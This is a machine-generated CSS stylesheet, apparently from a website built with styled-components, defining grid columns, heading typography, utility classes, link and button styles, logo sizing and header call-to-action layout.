@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#28292a);font-family:var(--sc-font-family-h1,MerriweatherBold);font-size:var(--sc-font-size-h1,42px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,52px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#28292a);font-family:var(--sc-font-family-h2,MerriweatherBold);font-size:var(--sc-font-size-h2,32px);line-height:var(--sc-line-height-h2,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#28292a);font-family:var(--sc-font-family-h3,MerriweatherBold);font-size:var(--sc-font-size-h3,26px);line-height:var(--sc-line-height-h3,33px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#28292a);font-family:var(--sc-font-family-h4,MerriweatherBold);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.18px);letter-spacing:var(--sc-letter-spacing-h4,0.18px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#28292a);font-family:var(--sc-font-family-h5,CabinBold);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
p{color:var(--sc-font-color-p,#28292a);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,CabinMedium);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#28292a);font-family:var(--sc-font-family-h1,MerriweatherBold);font-size:var(--sc-font-size-h1,42px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,52px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#28292a);font-family:var(--sc-font-family-h2,MerriweatherBold);font-size:var(--sc-font-size-h2,32px);line-height:var(--sc-line-height-h2,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#28292a);font-family:var(--sc-font-family-h3,MerriweatherBold);font-size:var(--sc-font-size-h3,26px);line-height:var(--sc-line-height-h3,33px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#28292a);font-family:var(--sc-font-family-h4,MerriweatherBold);font-size:var(--sc-font-size-h4,18px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.18px);letter-spacing:var(--sc-letter-spacing-h4,0.18px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#28292a);font-family:var(--sc-font-family-h5,CabinBold);font-size:var(--sc-font-size-h5,13px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#cd380e);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,16px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,38px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,35px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,80px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,38px);line-height:var(--sc-line-height-h2_desktop,48px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,35px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.18px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.gAgOnF{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#67745d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.gAgOnF:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.gAgOnF:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bslGhG{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#67745d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.bslGhG:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bxnfAF{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#67745d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,CabinBold);font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h5,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#67745d);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.bxnfAF{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,16px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);letter-spacing:var(--sc-letter-spacing-h5_desktop,0.52px);}}/*!sc*/
.bxnfAF:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bxnfAF.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.bxnfAF:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.cEqskw{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#67745d);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,CabinBold);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#f59174);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#28292a);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.cEqskw{padding:15px 30px;}}/*!sc*/
.cEqskw:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#ad310e);}/*!sc*/
.cEqskw:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.cEqskw:after{content:'';}/*!sc*/
.cEqskw.arrow:after{content:'';}/*!sc*/
.cEqskw:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gAgOnF,bslGhG,bxnfAF,cEqskw,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.gAlrZU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.gAlrZU .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gAlrZU .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.gAlrZU .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.gAlrZU .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.gAlrZU .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.gAlrZU .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.gAlrZU .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,23px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#67745d);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.gAlrZU .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.gAlrZU .details-CTA{font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h4,23px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#67745d);}/*!sc*/
.gAlrZU .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.gAlrZU .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
